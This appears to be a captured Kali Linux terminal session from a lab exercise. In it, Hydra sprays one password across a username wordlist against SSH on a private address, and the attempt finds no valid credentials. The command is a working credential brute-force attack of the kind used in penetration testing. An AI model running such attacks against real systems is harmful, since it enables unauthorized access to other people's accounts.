 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -p alexis ssh://10.0.3.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 11:55:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 175 login tries (l:175/p:1), ~11 tries per task
[DATA] attacking ssh://10.0.3.8:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 11:56:35
┌──(kali㉿kali)-[~]
└─$